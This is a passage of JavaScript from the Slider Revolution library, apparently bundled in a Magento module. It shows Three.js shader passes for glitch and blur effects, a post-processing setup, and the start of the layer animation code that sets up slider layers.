THREE.ShaderMaterial({ uniforms: r, vertexShader: e.vertexShader, fragmentShader: e.fragmentShader }), this.uniforms = r, this.needsSwap = !1, this.fsQuad = new THREE.Pass.FullScreenQuad(this.materialglitch2), this._oldClearColor = new THREE.Color }, THREE.glitch2.prototype = Object.assign(Object.create(THREE.Pass.prototype), { constructor: THREE.glitch2, render: function (e, r, t) { e.getClearColor(this._oldClearColor); var a = e.getClearAlpha(), i = e.autoClear; e.autoClear = !1, e.setClearColor(16777215), e.setClearAlpha(1), e.setRenderTarget(this.renderTargetDepth), e.clear(), e.render(this.scene, this.camera), this.uniforms.tColor.value = t.texture, this.renderToScreen ? e.setRenderTarget(null) : (e.setRenderTarget(r), e.clear()), this.fsQuad.render(e), this.scene.overrideMaterial = null, e.setClearColor(this._oldClearColor), e.setClearAlpha(a), e.autoClear = i } });\r\n\r\n/**\r\n * Copyright 2010-2021 ThemePunch Author\r\n * License only for Usage within Slider Revolution\r\n */\r\n/* 2D BLUR */\r\nTHREE.Blur2dShader = {uniforms: {'tColor': { value: null },'intensity': { value: 0 },'progress': { value: 0 },'left': {value: 1.0},'top': {value: 0.0}},vertexShader:`varying vec2 vUv;void main() {vUv = uv;gl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );}`,fragmentShader: `#if __VERSION__ < 130\\n#define TEXTURE2D texture2D\\n#else\\n#define TEXTURE2D texture\\n#endif\\nvarying vec2 vUv;uniform sampler2D tColor;uniform float progress;uniform float intensity;uniform float left;uniform float top;const int Samples = 64;vec4 DirectionalBlur(in vec2 UV, in vec2 Direction, in float Intensity, in sampler2D Texture) {vec4 Color = vec4(0.0);  for (int i=1; i<=Samples/2; i++){Color += TEXTURE2D(Texture,UV+float(i)*Intensity/float(Samples/2)*Direction);Color += TEXTURE2D(Texture,UV-float(i)*Intensity/float(Samples/2)*Direction);}return Color/float(Samples);}void main() {vec2 uv = vUv;vec2 Direction = vec2(left, top);float Intensity = intensity;float m = progress;m = smoothstep(0.1,0.9,m);float mult = (m -0.5)*2.;Intensity *= (-(mult * mult) + 1.);Intensity *= 1.0 - step(1.0,m);vec4 Color = DirectionalBlur(uv,normalize(Direction), Intensity, tColor);gl_FragColor = Color;}`};\r\nTHREE.Blur2D = function (e, r, t, inlineEase) { THREE.Pass.call(this), this.scene = e, this.camera = r; var a = void 0 === t.left ? 0 : t.left, e = void 0 === t.top ? 0 : t.top; 0 === a && 0 === e && (a = 1); r = t.width || window.innerWidth || 1, t = t.height || window.innerHeight || 1; this.renderTargetDepth = new THREE.WebGLRenderTarget(r, t, { minFilter: THREE.NearestFilter, magFilter: THREE.NearestFilter }), this.renderTargetDepth.texture.name = \"Blur2D.depth\", void 0 === THREE.Blur2dShader && console.error(\"THREE.Blur2D relies on THREE.Blur2dShader\"); r = THREE.Blur2dShader, t = THREE.UniformsUtils.clone(r.uniforms); if(inlineEase.name !== undefined && inlineEase.function !== undefined) { r.fragmentShader = r.fragmentShader.replace('/*easeName*/', inlineEase.name); r.fragmentShader = r.fragmentShader.replace('/*easeFunction*/', inlineEase.function); } t.intensity.value = .1, t.progress.value = 0, t.left.value = a, t.top.value = e, this.materialBlur2d = new THREE.ShaderMaterial({ uniforms: t, vertexShader: r.vertexShader, fragmentShader: r.fragmentShader }), this.uniforms = t, this.needsSwap = !1, this.fsQuad = new THREE.Pass.FullScreenQuad(this.materialBlur2d), this._oldClearColor = new THREE.Color }, THREE.Blur2D.prototype = Object.assign(Object.create(THREE.Pass.prototype), { constructor: THREE.Blur2D, render: function (e, r, t) { e.getClearColor(this._oldClearColor); var a = e.getClearAlpha(), l = e.autoClear; e.autoClear = !1, e.setClearColor(16777215), e.setClearAlpha(1), e.setRenderTarget(this.renderTargetDepth), e.clear(), e.render(this.scene, this.camera), this.uniforms.tColor.value = t.texture, this.renderToScreen ? e.setRenderTarget(null) : (e.setRenderTarget(r), e.clear()), this.fsQuad.render(e), this.scene.overrideMaterial = null, e.setClearColor(this._oldClearColor), e.setClearAlpha(a), e.autoClear = l } });\r\n\r\n\r\n/*\r\nUDATE POST PROCESSING LIBRARY IN RS\r\n*/\r\n(function(jQuery) {\r\n\r\n\tjQuery.fn.revolution = jQuery.fn.revolution || {};\r\n\tvar _R = window._R_is_Editor ? RVS._R : jQuery.fn.revolution;\r\n\t_R.postProcessing = _R.postProcessing || {};\r\n\r\n\r\n\t/*3D BLUR*/\r\n\t_R.postProcessing.d3 = {\r\n\t\tinit: function(renderer, scene, camera, opt) {\r\n\t\t\tlet PP = {};\r\n\t\t\tPP.type = \"d3\";\r\n\t\t\tPP.renderPass = new THREE.RenderPass( scene, camera );\r\n\t\t\tPP.effectPass = new THREE.BokehPass( scene, camera, {\r\n\t\t\t\tfocus: opt.focus,\r\n\t\t\t\taperture: opt.aperture,\r\n\t\t\t\tmaxblur: opt.maxblur,\r\n\t\t\t\twidth: opt.width,\r\n\t\t\t\theight: opt.height,\r\n\t\t\t\ttransparent: opt.transparent\r\n\t\t\t});\r\n\t\t\tPP.composer = new THREE.EffectComposer( renderer);\r\n\t\t\tPP.composer.addPass( PP.renderPass );\r\n\t\t\tPP.composer.addPass( PP.effectPass );\r\n\t\t\treturn PP;\r\n\t\t}\r\n\t}\r\n\r\n\t/* FILM*/\r\n\t_R.postProcessing.film = {\r\n\t\tinit: function(renderer, scene, camera, opt) {\r\n\t\t\tlet PP = {};\r\n\t\t\tPP.type = \"film\";\r\n\t\t\tPP.renderPass = new THREE.RenderPass( scene, camera );\r\n\t\t\tPP.effectPass = new THREE.FilmPass( opt.noise , opt.scale , opt.size , opt.grayscale );\r\n\t\t\tPP.effectPass.renderToScreen = true;\r\n\t\t\tPP.composer = new THREE.EffectComposer( renderer);\r\n\t\t\tPP.composer.addPass( PP.renderPass );\r\n\t\t\tPP.composer.addPass( PP.effectPass );\r\n\t\t\treturn PP;\r\n\t\t}\r\n\t}\r\n\r\n\t/* GLITCH */\r\n\t_R.postProcessing.glitches = {\r\n\t\tinit: function(renderer, scene, camera,obj) {\r\n\t\t\tlet PP = {};\r\n\t\t\tPP.type = \"glitches\";\r\n\t\t\tPP.composer = new THREE.EffectComposer( renderer);\r\n\t\t  \tPP.renderPass = new THREE.RenderPass( scene, camera );\r\n\t\t  \tPP.effectPass = new THREE.GlitchPass({\r\n\t\t  \t\tdamount:parseInt(obj.amount) || 90,\r\n\t\t  \t\tdseed:parseFloat(obj.seed) || 0.3,\r\n\t\t  \t\tdrepeat:parseFloat(obj.repeat) || 5,\r\n\t\t  \t\tdlen:parseInt(obj.len) || 120\r\n\t\t  \t});\r\n\r\n\t\t\tPP.composer.addPass( PP.renderPass );\r\n\t\t\tPP.composer.addPass( PP.effectPass );\r\n\t\t\treturn PP;\r\n\t\t}\r\n\t}\r\n\t/* GLITCH 2 */\r\n\t_R.postProcessing.glitch2 = {\r\n\t\tinit: function(renderer, scene, camera, opt) {\r\n\t\t\tlet PP = {};\r\n\t\t\tPP.type = \"glitch2\";\r\n\t\t\tPP.renderPass = new THREE.RenderPass( scene, camera );\r\n\t\t\tPP.effectPass = new THREE.glitch2( scene, camera, {\r\n\t\t\t\tprogress: opt.progress,\r\n\t\t\t\tduration:opt.duration,\r\n                transparent: opt.transparent,\r\n\t\t\t\twidth: opt.width,\r\n\t\t\t\theight: opt.height\r\n\t\t\t});\r\n\t\t\tPP.composer = new THREE.EffectComposer( renderer);\r\n\t\t\tPP.composer.addPass( PP.renderPass );\r\n\t\t\tPP.composer.addPass( PP.effectPass );\r\n\t\t\treturn PP;\r\n\t\t}\r\n\t}\r\n\r\n\t/*2D BLUR */\r\n\t_R.postProcessing.motion = {\r\n\t\t\tinit: function(renderer, scene, camera, opt, inlineEase) {\r\n\t\t\t\tlet PP = {};\r\n\t\t\t\tPP.type = \"motion\";\r\n\t\t\t\tPP.renderPass = new THREE.RenderPass( scene, camera );\r\n\t\t\t\tPP.effectPass = new THREE.Blur2D( scene, camera, {\r\n\t\t\t\t\tprogress: opt.progress,\r\n\t\t\t\t\tintensity: opt.intensity,\r\n\t\t\t\t\tleft: opt.left,\r\n\t\t\t\t\ttop: opt.top,\r\n\t\t\t\t\twidth: opt.width,\r\n\t\t\t\t\theight: opt.height\r\n\t\t\t\t}, inlineEase);\r\n\t\t\t\tPP.composer = new THREE.EffectComposer( renderer);\r\n\t\t\t\tPP.composer.addPass( PP.renderPass );\r\n\t\t\t\tPP.composer.addPass( PP.effectPass );\r\n\r\n\t\t\t\treturn PP;\r\n\t\t\t}\r\n\t\t}\r\n\r\n\r\n})(jQuery);\r\n\r\n\r\n\r\n//Support Defer and Async and Footer Loads\r\nwindow.RS_MODULES = window.RS_MODULES || {};\r\nwindow.RS_MODULES.threejs = {loaded:true, version:'R128'};\r\nif (window.RS_MODULES.checkMinimal) window.RS_MODULES.checkMinimal();\r\n","Nwdthemes_Revslider/public/assets/js/dev/rs6.layeranimation.js":"/************************************************\r\n * REVOLUTION EXTENSION LAYER ANIMATION\r\n * @date: 06.10.2022\r\n * @requires rs6.main.js\r\n * @author ThemePunch\r\n ************************************************/\r\n\r\n (function($) {\r\n\t\"use strict\";\r\n\r\n\tvar\r\n\t\tversion = \"6.6.0\",\r\n\t\tsplitTypes = [\"chars\", \"words\", \"lines\"],\r\n\t\tHR = [\"Top\", \"Right\", \"Bottom\", \"Left\"],\r\n\t\tCO = [\"TopLeft\", \"TopRight\", \"BottomRight\", \"BottomLeft\"],\r\n\t\thr = [\"top\", \"right\", \"bottom\", \"left\"];\r\n\r\n\tjQuery.fn.revolution = jQuery.fn.revolution || {};\r\n\tvar _R = jQuery.fn.revolution;\r\n\r\n\t///////////////////////////////////////////\r\n\t// \tEXTENDED FUNCTIONS AVAILABLE GLOBAL  //\r\n\t///////////////////////////////////////////\r\n\tjQuery.extend(true, _R, {\r\n\t\tcheckLayerDimensions: function(o) {\r\n\t\t\tvar reset = false;\r\n\t\t\tfor (var li in _R[o.id].layers[o.skey]) {\r\n\t\t\t\tif (!_R[o.id].layers[o.skey].hasOwnProperty(li)) continue;\r\n\t\t\t\t//if (reset) continue;\r\n\t\t\t\tvar layer = _R[o.id].layers[o.skey][li],\r\n\t\t\t\t\t_ = _R[o.id]._L[layer.id];\r\n\t\t\t\tif (_.eow !== layer.offsetWidth && _R.gA(layer, \"vary-layer-dims\") !== \"true\") reset = true;\r\n\t\t\t\t_.lastknownwidth = _.eow;\r\n\t\t\t\t_.lastknownheight = _.eoh;\r\n\r\n\t\t\t\tif (!_._slidelink) _R[o.id].caches.calcResponsiveLayersList.push({ a: _R[o.id]._L[layer.id].c, b: o.id, c: 0, d: _.rsp_bd, e: o.slideIndex });\r\n\t\t\t}\r\n\t\t\treturn reset;\r\n\t\t},\r\n\r\n\t\trequestLayerUpdates: function(id, type, layerid, tPE) {\r\n\t\t\t// Update Force Hidden Classes\r\n\t\t\tvar i, tch, hid, v;\r\n\t\t\tif (layerid !== undefined) {\r\n\r\n\r\n\t\t\t\ti = layerid;\r\n\r\n\r\n\t\t\t\t//SHOW / HIDE Layers within Menus etc. where Parrent not yet started\r\n\t\t\t\tif (_R[id]._L[i].pVisRequest !== _R[id]._L[i].pVisStatus) {\r\n\t\t\t\t\tif (_R[id]._L[i]._ligid === undefined || _R[id]._L[_R[id]._L[i]._ligid].childrenAtStartNotVisible !== true) {\r\n\t\t\t\t\t\t_R[id]._L[i].pVisStatus = _R[id]._L[i].pVisRequest;\r\n\t\t\t\t\t\tv = ((_R[id]._L[i].type === \"row\" || _R[id]._L[i].type === \"column\" || _R[id]._L[i].type === \"group\") && _R[id]._L[i].frames !== undefined && _R[id]._L[i].frames.frame_999 !== undefined && _R[id]._L[i].frames.frame_999.transform !== undefined && \"\" + _R[id]._L[i].frames.frame_999.transform.opacity !== \"0\");\r\n\t\t\t\t\t\thid = _R[id]._L[i].pVisRequest === 1 ? \"remove\" : !v ? \"add\" : hid;\r\n\t\t\t\t\t\ttch = _R[id]._L[i].pVisRequest === 1 ? \"remove\" : v ? \"add\" : tch;\r\n\t\t\t\t\t} else {\r\n\t\t\t\t\t\thid = \"add\";\r\n\t\t\t\t\t\ttch = \"remove\";\r\n\t\t\t\t\t}\r\n\r\n\r\n\t\t\t\t\tif (_R[id]._L[i].type===\"group\" && tch==\"add\" && (_R[id]._L[i].pVisStatus === 1 ? 'visible' : _R[id]._L[i].pVisStatus === 0 ? 'hidden' : _R[id]._L[i].pVisStatus)==\"hidden\") hid=\"add\";\r\n\t\t\t\t\tif (tch !== undefined) _R[id]._L[i].p[0].classList[tch](\"rs-forceuntouchable\");\r\n\t\t\t\t\tif (hid !== undefined) _R[id]._L[i].p[0].classList[hid](\"rs-forcehidden\");\r\n\r\n\t\t\t\t}\r\n\r\n\t\t\t\tif (_R[id]._L[i].pPointerStatus !== _R[id]._L[i].pPeventsRequest) {\r\n\t\t\t\t\t_R[id]._L[i].pPointerStatus = _R[id]._L[i].pPeventsRequest;\r\n\t\t\t\t\ttpGS.gsap.set(_R[id]._L[i].p[0], { pointerEvents: _R[id]._L[i].pPointerStatus, visibility: (_R[id]._L[i].pVisStatus === 1 ? 'visible' : _R[id]._L[i].pVisStatus === 0 ? 'hidden' : _R[id]._L[i].pVisStatus) });\r\n\t\t\t\t}\r\n\t\t\t\t// If transform Perspective has any value and we should not ignore it (means layer should not use Perspective) than during Animation we add Perspective to Parrent element to avoid issues with\r\n\t\t\t\t// scaleing andjittering unsmooth animations.\r\n\t\t\t\tif (tPE !== undefined && tPE !== \"ignore\" && tPE !== 0) {\r\n\t\t\t\t\ttPE++; // Use an other Number which is unlike any other perspective, so if somethign change we dont remove it !\r\n\t\t\t\t\tif (type === \"enterstage\" || type === \"leavestage\" || type === \"framestarted\") {\r\n\t\t\t\t\t\tif (_R.isFirefox(id)) {\r\n\t\t\t\t\t\t\tif (_R[id]._L[i].p[0].style.transform.indexOf(\"perspective\") === -1) _R[id]._L[i].p[0].style.transform += (_R[id]._L[i].p[0].style.transform.length === 0 ? \" \" : \"\") + 'perspective(' + tPE + \"px\" + ')';\r\n\t\t\t\t\t\t} else // For Not Safari\r\n\t\t\t\t\t\tif (!window.isSafari11 && _R[id]._L[i].maskHasPerspective !== true && _R[id]._L[i].p[0].style.perspective.length === 0 || _R[id]._L[i].p[0].style.perspective == \"none\") _R[id]._L[i].p[0].style.perspective = tPE + \"px\";\r\n\r\n\t\t\t\t\t} else\r\n\t\t\t\t\tif (type === \"frameended\") {\r\n\t\t\t\t\t\t//For FireFox\r\n\t\t\t\t\t\tif (_R.isFirefox(id)) _R[id]._L[i].p[0].style.transform = _R[id]._L[i].p[0].style.transform.replace('perspective(' + tPE + \"px\" + ')', '');\r\n\t\t\t\t\t\telse // For not Safari\r\n\t\t\t\t\t\tif (!window.isSafari11) _R[id]._L[i].p[0].style.perspective = _R[id]._L[i].p[0].style.perspective.replace((tPE - 1) + \"px\", '');\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t} else\r\n\t\t\t\tfor (i in _R[id]._L) {\r\n\r\n\t\t\t\t\tif (!_R[id]._L.hasOwnProperty(i)) continue;\r\n\t\t\t\t\tif (_R[id]._L[i].pVisRequest !== _R[id]._L[i].pVisStatus) {\r\n\t\t\t\t\t\t_R[id]._L[i].pVisStatus = _R[id]._L[i].pVisRequest;\r\n\t\t\t\t\t\tif (_R[id]._L[i].pVisStatus === 0) { _R[id]._L[i].p[0].classList.add(\"rs-forcehidden\"); } else _R[id]._L[i].p[0].classList.remove(\"rs-forcehidden\");\r\n\t\t\t\t\t}\r\n\t\t\t\t\tif (_R[id]._L[i].pPointerStatus !== _R[id]._L[i].pPeventsRequest) {\r\n\t\t\t\t\t\t_R[id]._L[i].pPointerStatus = _R[id]._L[i].pPeventsRequest;\r\n\t\t\t\t\t\ttpGS.gsap.set(_R[id]._L[i].p[0], { pointerEvents: _R[id]._L[i].pPointerStatus, visibility: _R[id]._L[i].pVisStatus });\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t\t// Update Height of Rows / Columns\r\n\t\t\tif (type === \"enterstage\")\r\n\t\t\t\tif (layerid !== undefined && _R[id]._L[layerid].esginside !== undefined && _R[id]._L[layerid].esginside.length > 0 && _R[id]._L[layerid].esginside.esredraw !== undefined) _R[id]._L[layerid].esginside.esredraw();\r\n\r\n\t\t},\r\n\r\n\t\tupdateMiddleZonesAndESG: function(id) {\r\n\t\t\tvar _actli = _R[id].pr_processing_key || _R[id].pr_active_key || 0,\r\n\t\t\t\ti;\r\n\t\t\tif (_R[id].middleZones && _R[id].middleZones.length > 0 && _R[id].middleZones[_actli] !== undefined)\r\n\t\t\t\tfor (i = 0; i < _R[id].middleZones[_actli].length; i++)\r\n\t\t\t\t\ttpGS.gsap.set(_R[id].middleZones[_actli][i], { y: Math.round(_R[id].module.height / 2 - _R[id].middleZones[_actli][i].offsetHeight / 2) + \"px\" });\r\n\t\t\tif (_R[id].smiddleZones && _R[id].smiddleZones.length > 0)\r\n\t\t\t\tfor (i = 0; i < _R[id].smiddleZones.length; i++)\r\n\t\t\t\t\ttpGS.gsap.set(_R[id].smiddleZones[i], { y: Math.round(_R[id].module.height / 2 - _R[id].smiddleZones[i].offsetHeight / 2) + \"px\" });\r\n\r\n\r\n\t\t},\r\n\r\n\t\t// CALCULATE SUM OF ALL ROW HEIGHTS\r\n\t\tgetRowHeights: function(id, onli) {\r\n\t\t\t// If no Layer calcualted yet at all, we dont need to respect the Current Row height\r\n\t\t\tif (!_R[id].firstLayerCalculated) return { cur:0, last:0, cache:[],tz:0};\r\n\t\t\tvar mh = 0,\r\n\t\t\t\tomh = 0,\r\n\t\t\t\tsmh = 0,\r\n\t\t\t\t_actli = onli!==undefined ? onli : _R[id].pr_processing_key || _R[id].pr_active_key || 0,\r\n\t\t\t\t_oldli = onli!==undefined ? onli : _R[id].pr_active_key || 0;\r\n\r\n\t\t\t_R[id].rowMiddleHeights = _R[id].rowMiddleHeights == undefined ? {} : _R[id].rowMiddleHeights;\r\n\t\t\t_R[id].rowMiddleHeights[_actli] = 0;\r\n\r\n\t\t\tif (_R[id].rowzones && _R[id].rowzones.length > 0) {\r\n\t\t\t\tif (_R[id].rowzones[_actli] !== undefined)\r\n\t\t\t\t\tfor (var a = 0; a < _R[id].rowzones[_actli].length; a++) {\r\n\t\t\t\t\t\t_R[id].rowzonesHeights[_actli][a] = _R[id].rowzones[_actli][a][0].offsetHeight;\r\n\t\t\t\t\t\tmh += _R[id].rowzonesHeights[_actli][a];\r\n\t\t\t\t\t\tif (_R[id].rowzones[_actli][a][0].dataset.middle==\"true\")\r\n\t\t\t\t\t\t_R[id].rowMiddleHeights[_actli] +=  _R[id].rowzonesHeights[_actli][a];\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\tif (_oldli !== _actli) {\r\n\t\t\t\t\t_R[id].rowMiddleHeights[_oldli] = 0;\r\n\t\t\t\t\tfor (a = 0; a < _R[id].rowzones[_oldli].length; a++) {\r\n\t\t\t\t\t\t_R[id].rowzonesHeights[_oldli][a] = _R[id].rowzones[_oldli][a][0].offsetHeight;\r\n\t\t\t\t\t\tomh += _R[id].rowzonesHeights[_oldli][a];\r\n\t\t\t\t\t\tif (_R[id].rowzones[_oldli][a][0].dataset.middle==\"true\") _R[id].rowMiddleHeights[_oldli] += _R[id].rowzonesHeights[_oldli][a];\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\r\n\t\t\t\t//mh = omh/2>mh ? omh : mh;  // To Avoid Minimal Portfolio Website Jumps\r\n\t\t\t}\r\n\t\t\tif (_R[id].srowzones && _R[id].srowzones.length > 0) {\r\n\t\t\t\t_R[id].rowMiddleHeights.static = 0;\r\n\t\t\t\tfor (a = 0; a < _R[id].srowzones.length; a++) {\r\n\t\t\t\t\tsmh += _R[id].srowzones[a][0].offsetHeight;\r\n\t\t\t\t\tif (_R[id].srowzones[a][0].dataset.middle==\"true\") _R[id].rowMiddleHeights.static += _R[id].srowzones[a][0].offsetHeight;\r\n\t\t\t\t}\r\n\t\t\t}\r\n\r\n\t\t\tmh = mh < smh ? smh : mh;\r\n\r\n\t\t\tvar cache =  _R[id].rowHeights===undefined ? [] :  _R[id].rowHeights.cache,\r\n\t\t\t\ttz = new Date().getTime();\r\n\r\n\t\t\tif (_R[id].rowHeights!==undefined && tz-_R[id].rowHeights.tz<300) {\r\n\t\t\t\t//Check if we are in Loop\r\n\t\t\t\tif (_R[id].rowHeights.cache.length>5) {\r\n\t\t\t\t\tmh = _R[id].rowHeights.cache[_R[id].rowHeights.cache.length-1]===mh ? _R[id].rowHeights.cache[_R[id].rowHeights.cache.length-2] : _R[id].rowHeights.cache[_R[id].rowHeights.cache.length-1];\r\n\t\t\t\t\ttz = _R[id].rowHeights.tz;\r\n\t\t\t\t}\r\n\t\t\t} else {\r\n\t\t\t\tcache = [];\r\n\t\t\t}\r\n\r\n\t\t\treturn { cur: mh, last: omh, cache:cache, tz:tz };\r\n\r\n\t\t},\r\n\r\n\t\tgetGridOffset: function(id, slideIndex, basealign, isstatic) {\r\n\t\t\tvar gw = basealign === \"grid\" ? _R[id].canv.width : _R[id].sliderType === \"carousel\" && !isstatic ? _R[id].carousel.slide_width : _R[id].canv.width,\r\n\t\t\t\tgh = _R[id].useFullScreenHeight ? _R[id].module.height : basealign === \"grid\" ? _R[id].content.height : _R[id].sliderType === \"carousel\" && !isstatic ? _R[id].canv.height : _R[id].module.height, //_R[id].carousel.slide_height :  _R[id].module.height;\r\n\t\t\t\toffsety = basealign === \"slide\" || (_R[id].sliderType==\"carousel\" && _R[id].carousel.orientation==\"v\")  ? 0 : Math.max(0, _R[id].sliderLayout == \"fullscreen\" ? _R[id].module.height / 2 - (_R.iHE(id) * (_R[id].keepBPHeight ? 1 : _R[id].CM.h)) / 2 : (_R[id].autoHeight || (_R[id].minHeight != undefined && _R[id].minHeight > 0) || _R[id].keepBPHeight) ? _R[id].canv.height / 2 - (_R.iHE(id) * _R[id].CM.h) / 2 : 0),\r\n\t\t\t\toffsetx = basealign === \"slide\" ? 0 : Math.max(0, (_R[id].sliderType === \"carousel\" && _R[id].carousel.orientation!=='v'? 0 : _R[id].canv.width / 2 - (_R.iWA(id, slideIndex) * _R[id].CM.w) / 2));\r\n\t\t\tif (basealign !== \"slide\" && _R[id].sliderType === \"carousel\" && isstatic && _R[id].carousel !== undefined && _R[id].carousel.horizontal_align !== undefined)\r\n\t\t\t\toffsetx = Math.max(0, (_R[id].carousel.horizontal_align === \"center\" ? 0 + (_R[id].module.width - (_R.iWA(id, 'static') * _R[id].CM.w)) / 2 : _R[id].carousel.horizontal_align === \"right\" ? (_R[id].module.width - (_R[id].gridwidth[_R[id].level] * _R[id].CM.w)) : offsetx));\r\n\r\n\t\t\treturn [gw, gh, offsetx, offsety];\r\n\t\t},\r\n\r\n\r\n\t\tinitLayer: function(o) {\r\n\t\t\tvar id = o.id,\r\n\t\t\t\tskey = o.skey,\r\n\t\t\t\tu, s, corner;\r\n\r\n\r\n\t\t\t// Collect All Layers\r\n\t\t\tfor (var li in _R[id].layers[o.skey]) {\r\n\r\n\t\t\t\tif (!_R[id].layers[o.skey].hasOwnProperty(li)) continue;\r\n\r\n\t\t\t\tvar layer = _R[id].layers[o.skey][li],\r\n\t\t\t\t\tL = jQuery(layer),\r\n\t\t\t\t\tlinited = _R.gA(layer, \"initialised\"),\r\n\t\t\t\t\t_ = linited ? _R[id]._L[layer.id] : L.data();\r\n\r\n\t\t\t\tif (o.skey === \"individual\") {\r\n\t\t\t\t\t_.slideKey = _.slideKey === undefined ? _R.gA(L.closest('rs-slide')[0], 'key') : _.slideKey;\r\n\t\t\t\t\t_.slideIndex = _.slideIndex === undefined ? _R.getSlideIndex(id, _.slideKey) : _.slideIndex;\r\n\t\t\t\t\to.slideIndex = _.slideIndex;\r\n\t\t\t\t\tskey = _.slideKey;\r\n\t\t\t\t}\r\n\r\n\r\n\t\t\t\t/****************************\r\n\t\t\t\t\tPREPARE DATAS 1 TIME\r\n\t\t\t\t*****************************/\r\n\r\n\t\t\t\tif (linited === undefined) {\r\n\t\t\t\t\t_R.revCheckIDS(id, layer);\r\n\t\t\t\t\t_R[id]._L[layer.id] = _;\r\n\r\n\t\t\t\t\t/***********************\r\n\t\t\t\t\t\tFRAME MANAGEMENT\r\n\t\t\t\t\t***********************/\r\n\r\n\t\t\t\t\t//FRAME ORDER\r\n\t\t\t\t\t_.ford = _.ford === undefined ? \"frame_0;frame_1;frame_999\" : _.ford;\r\n\t\t\t\t\t_.ford = _.ford[_.ford.length - 1] == ';' ? _.ford.substring(0, _.ford.length - 1) : _.ford;\r\n\t\t\t\t\t_.ford = _.ford.split(';');\r\n\r\n\t\t\t\t\t// CLIPPATH\r\n\t\t\t\t\tif (_.clip !== undefined) {\r\n\t\t\t\t\t\t_.clipPath = { use: false, origin: \"l\", type: \"rectangle\" };\r\n\t\t\t\t\t\t_.clip = _.clip.split(\";\");\r\n\t\t\t\t\t\tfor (u in _.clip) {\r\n\t\t\t\t\t\t\tif (!_.clip.hasOwnProperty(u)) continue;\r\n\t\t\t\t\t\t\ts = _.clip[u].split(\":\");\r\n\t\t\t\t\t\t\tif (s[0] == 'u') _.clipPath.use = s[1] == \"true\";\r\n\t\t\t\t\t\t\tif (s[0] == 'o') _.clipPath.origin = s[1];\r\n\t\t\t\t\t\t\tif (s[0] == 't') _.clipPath.type = s[1];\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t}\r\n\t\t\t\t\t// 0.05\r\n\r\n\t\t\t\t\t_.frames = buildFrameObj(_, id); //0.2 - 0.6ms\r\n\r\n\r\n\r\n\r\n\t\t\t\t\t/************\r\n\t\t\t\t\t\tBASICS\r\n\t\t\t\t\t*************/\r\n\t\t\t\t\t_.caches = {}; //Cache last Set Values and only update if cached and not cached are different !\r\n\t\t\t\t\t_.OBJUPD = {}; //Some further values which influence LOBJ, LPOBJ, MOBJ, POBJ etc.\r\n\t\t\t\t\t_.c = L;\r\n\r\n\t\t\t\t\t_.p = _R[id]._Lshortcuts[layer.id].p;\r\n\t\t\t\t\t_.lp = _.reqWrp.loop ? _R[id]._Lshortcuts[layer.id].lp : undefined;\r\n\t\t\t\t\t_.m =  _.reqWrp.mask ? _R[id]._Lshortcuts[layer.id].m : undefined;\r\n\r\n\t\t\t\t\t_.triggercache = _.triggercache === undefined ? \"reset\" : _.triggercache;\r\n\t\t\t\t\t_.rsp_bd = _.rsp_bd === undefined ? _.type === \"column\" || _.type === \"row\" ? \"off\" : \"on\" : _.rsp_bd;\r\n\t\t\t\t\t_.rsp_o = _.rsp_o === undefined ? \"on\" : _.rsp_o;\r\n\t\t\t\t\t_.basealign = _.basealign === undefined ? \"grid\" : _.basealign;\r\n\t\t\t\t\tlet tmpgrp;\r\n\t\t\t\t\t_.group = (_.type !== \"group\" && ((tmpgrp = _R.closestNode(L[0], 'RS-GROUP')) !== null))  || (_.type === \"group\" && ((tmpgrp = _R.closestNode(L[0].parentNode, 'RS-GROUP')) !== null)) ? \"group\" : _.type !== \"column\" && ((tmpgrp = _R.closestNode(L[0], 'RS-COLUMN')) !== null)  ? \"column\" : _.type !== \"row\" && ((tmpgrp = _R.closestNode(L[0], 'RS-ROW')) !== null)  ? \"row\" : undefined;\r\n\t\t\t\t\t_._lig = tmpgrp!==null && tmpgrp!==undefined ? jQuery(tmpgrp) : undefined;\r\n\t\t\t\t\t_._ligid = _._lig !== undefined ? _._lig[0].id : undefined;\r\n\r\n\t\t\t\t\t_._column = L[0].tagName === \"RS-COLUMN\" ? jQuery(_R.closestNode(L[0], 'RS-COLUMN-WRAP')) /*L.closest(\"rs-column-wrap\")*/ : \"none\";\r\n\t\t\t\t\t_._row = L[0].tagName === \"RS-COLUMN\" ? jQuery(_R.closestNode(L[0], 'RS-ROW')) /*L.closest(\"rs-row\") */ : false;\r\n\t\t\t\t\t_._ingroup = _.group === \"group\";\r\n\t\t\t\t\t_._incolumn = _.group === \"column\";\r\n\t\t\t\t\t_._inrow = _.group === \"row\";\r\n\t\t\t\t\t_.fsom = _.fsom==\"true\" || _.fsom==true;\r\n\t\t\t\t\t_.fullinset = \"\"+_.fullinset==\"true\" ? true : false;\r\n\r\n\t\t\t\t\t_.position = _.pos!==undefined ? _.pos==\"r\" ? \"relative\" : \"absolute\" : _._incolumn ? \"relative\" : \"absolute\";\r\n\r\n\r\n\t\t\t\t\t// EXTEND SBA IF PARRENT ELLEMENT IS ALREADY SBA\r\n\t\t\t\t\tif ((_._ingroup || _._incolumn) && _._lig[0].className.indexOf('rs-sba') >= 0 && !(_.animationonscroll === false && _.frames.loop !== undefined) && _.animOnScrollForceDisable !== true) { _.animationonscroll = true;\r\n\t\t\t\t\t\tL[0].className += \" rs-sba\";\r\n\t\t\t\t\t\t_R[id].sbas[skey][layer.id] = L[0]; }\r\n\t\t\t\t\t_.animOnScrollRepeats = 0;\r\n\t\t\t\t\t_._isgroup = L[0].tagName === \"RS-GROUP\";\r\n\t\t\t\t\t//_.dchildren = _._row ?  _R.getByTag(L[0],'RS-COLUMN') : _._column!==\"none\" || _._isgroup ?  L[0].getElementsByClassName('rs-layer') : \"none\";\r\n\t\t\t\t\t_.type = _.type || \"none\";\r\n\r\n\r\n\r\n\t\t\t\t\tif (_.type === \"row\") {\r\n\t\t\t\t\t\tif (_.cbreak === undefined) _.cbreak = 2;\r\n\t\t\t\t\t\tif (_.zone === undefined) {\r\n\t\t\t\t\t\t\t_.zone = _R.closestNode(L[0], 'RS-ZONE');\r\n\t\t\t\t\t\t\t_.zone = _.zone !== null && _.zone !== undefined ? _.zone.className : \"\";\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\t_.esginside = 